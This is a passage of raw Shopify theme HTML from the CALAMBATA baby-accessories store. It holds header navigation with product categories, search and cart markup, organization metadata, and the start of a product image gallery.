  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/colchoneta-universal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                COLCHONETA
                              </a></li><li><a href="/collections/bolsos-de-carro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOLSOS CARRO
                              </a></li><li><a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOCHILAS
                              </a></li><li><a href="/collections/bolsa-merienda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOLSA MERIENDA
                              </a></li><li><a href="/collections/productos-rebajados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CAMBIADOREES DE PASEO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>BAÑO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bolsos-y-neceseres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                NECESERES
                              </a></li><li><a href="/collections/toallas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TOALLAS DE BAÑO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>ROPITA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/cubrepanal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CUBREPAÑAL
                              </a></li><li><a href="/collections/cuellos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CUELLOS
                              </a></li><li><a href="/collections/punto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PUNTO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CALAMBATA</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=500" alt="CALAMBATA" srcset="//calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=50 50w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=100 100w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=150 150w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=200 200w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=250 250w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=300 300w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=400 400w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=500 500w" width="200" height="33.6283185840708" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="+qJLhqWrsqwGpePD33oI6EfbuS0kKHt8YtjWnsLvfAsKBMnqY0Lou/Hpx29ywdoCi0YDELf091tWuUZejzTmmXU+Umw7C62ked29A6/W0cjgheSmMGhKzFqdJ8SKyPNkspwdcxDjjqRciDmr3CH4xJzyINqFssL37j0RqG+5gu02R49M2SAVoHZlshpQDpyP6rRbY2A5JG3hKsUavEo0SCBNuesOcKSuDvBoNuE1iVSMwheBgWdzUZ9TzOOsYjOi/xSJF/FezMKqn6o3YH1NsbP97UjQU/2ZX04ts/FMgOQ+TfgpfIT9MrxuipDslkFqI0UIw5J1iv3+1NNTb+YgKV2qpgMxtzSio8JONOQ1vBy1h2wGQKbI0Gx1nL0hQZL3XDw/vXKlVPc8GgwLEDiPbw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://calambata.com/customer_authentication/redirect?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "CALAMBATA",
    
      "logo": "https:\/\/calambata.com\/cdn\/shop\/files\/LOGO-CALAMBATA.png?v=1662199896\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/calambata.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23782263652695__main" class="shopify-section section"><section
  id="MainProduct-template--23782263652695__main"
  class="page-width section-template--23782263652695__main-padding"
  data-section="template--23782263652695__main"
> 
  <link href="//calambata.com/cdn/shop/t/33/assets/section-main-product.css?v=149895992710879293531729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-accordion.css?v=22003886003924015001729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23782263652695__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23782263652695__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23782263652695__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23782263652695__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23782263652695__main {
        --media-radius: 12px;
      }
    }</style><script src="//calambata.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541729522689" defer="defer"></script>
  <script src="//calambata.com/cdn/shop/t/33/assets/product-form.js?v=133912708973626843101729522689" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23782263652695__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23782263652695__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23782263652695__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23782263652695__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--23782263652695__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23782263652695__main-57399341285719"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23782263652695__main-57399341285719"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1946" alt="" srcset="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=246 246w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=493 493w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=600 600w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=713 713w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=823 823w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=990 990w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1100 1100w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1206 1206w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1346 1346w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1426 1426w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1646 1646w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23782263652695__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1946" alt="" srcset="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=246 246w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=493 493w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=600 600w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=713 713w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=823 823w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=990 990w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1100 1100w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1206 1206w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1346 1346w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1426 1426w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1646 1646w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="57399341285719">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23782263652695__main-41686240657751"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23782263652695__main-41686240657751"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1946" alt="" srcset="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=246 246w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=493 493w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=600 600w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=713 713w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=823 823w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=990 990w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1100 1100w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1206 1206w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1346 1346w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1426 1426w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1646 1646w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23782263652695__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1946" alt="" srcset="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=246 246w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=493 493w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=600 600w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=713 713w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=823 823w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=990 990w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1100 1100w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1206 1206w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1346 1346w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1426 1426w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1646 1646w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41686240657751">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23782263652695__main-41686240723287"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23782263652695__main-41686240723287"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1946" alt="" srcset="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=246 246w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=493 493w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=600 600w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=713 713w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=823 823w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=990 990w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1100 1100w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1206 1206w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1346 1346w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1426 1426w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1646 1646w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23782263652695__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
